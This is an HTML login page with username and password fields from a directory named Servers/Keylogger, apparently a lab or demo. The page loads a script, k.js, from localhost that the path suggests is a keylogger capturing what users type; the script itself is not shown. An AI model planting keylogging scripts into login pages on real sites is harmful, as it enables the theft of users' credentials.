
<file: Servers/Keylogger/index.html>
<!DOCTYPE html>
<html>
<head>
    <title>Login</title>
</head>
<body>
<script src='http://localhost:8080/k.js'></script>
<form action='/login' method='post'>
    <input name='username'/>
    <input name='password'/>
    <input type="submit"/>
</form>
</body>
</html>
</file>
